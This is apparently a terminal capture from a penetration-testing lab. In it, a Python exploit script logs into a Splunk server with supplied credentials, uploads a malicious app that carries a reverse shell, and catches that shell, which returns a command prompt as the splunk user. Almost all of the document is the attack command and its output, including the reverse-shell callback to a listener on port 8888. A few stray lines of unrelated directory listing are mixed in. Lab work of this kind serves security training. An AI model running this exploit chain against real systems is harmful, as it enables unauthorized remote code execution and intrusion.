 (kali㉿kali)-[~/Desktop/PT]
$ python2 46238.py http://192.168.5.102:61337/ sputnik ameer_says_thank_you_and_good_job 192.168.5.11 8888
ting_point_yang test.png user wine-mono-8.0.0-
[*] Creating Splunk App...
x86.msi
==> Adding reverse shell (to 192.168.5.11:8888) to the app...
rm: remove write-protected regular file 'splunk-shell/metadata/default.meta'?
rm: cannot remove 'splunk-shell/metadata': Directory not empty
rm: remove write-protected regular file 'splunk-shell/appserver/static/application.css'?
rm: cannot remove 'splunk-shell/appserver/static': Directory not empty
rm: remove write-protected regular file 'splunk-shell/logs/maillog.1'?
rm: remove write-protected regular file 'splunk-shell/logs/maillog'?
rm: cannot remove 'splunk-shell/logs': Directory not empty
rm: remove write-protected regular file 'splunk-shell/default/indexes.conf'?
rm: remove write-protected regular file 'splunk-shell/default/props.conf'?
rm: remove write-protected regular file 'splunk-shell/default/inputs.conf'?
rm: cannot remove 'splunk-shell/default': Directory not empty
==> Payload Ready! (splunk-shell.tar.gz)
[+] Starting bot ...
[*] Loading the target page ...
[*] Attempting to log in with the provided credentials ... Login successful!
[*] Navigating to the uploads page (http://192.168.5.102:61337/en-US/manager/appinstall/_upload) ...
[*] Your persistent shell has been successfully uploaded!
[+] Preparing to catch shell ... (this may take up to 1 minute)
listening on [any] 8888 ...
id
192.168.5.102: inverse host lookup failed: Unknown host
connect to [192.168.5.11] from (UNKNOWN) [192.168.5.102] 36230
$ id
uid=1001(splunk) gid=1001(splunk) groups=1001(splunk)
$